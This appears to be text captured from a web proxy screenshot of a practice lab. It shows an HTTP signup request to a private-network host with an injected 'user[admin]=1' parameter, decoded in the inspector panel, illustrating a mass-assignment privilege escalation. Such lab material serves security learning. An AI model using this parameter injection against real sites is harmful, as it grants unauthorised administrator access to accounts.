 Pretty Raw Hex \n
INSPECTOR
1 GET /massassign/example1/signup?user%5Busername%5D=user2&user%5Bpassword%5D=user2&user%5Badmin%5D=1&
submit=Submit+Query HTTP/1.1
2 Host: 192.168.43.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.43.101/massassign/example1/
9 Cookie: rack.session=8e5adc777aa0bcc1f7234a65f9bdffb602407a373d692ebad14b9857ac186f32
10 Upgrade-Insecure-Requests: 1
11
12
Selection (67)
SELECTED TEXT
user%5Busername%5D=user2&user%5Bpassword%5D=user2&user%5Badmin%5D=1
DECODED FROM: URL encoding
user[username]=user2&user[password]=user2&user[admin]=1
Cancel Apply changes
Request Attributes
Query Parameters (4)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)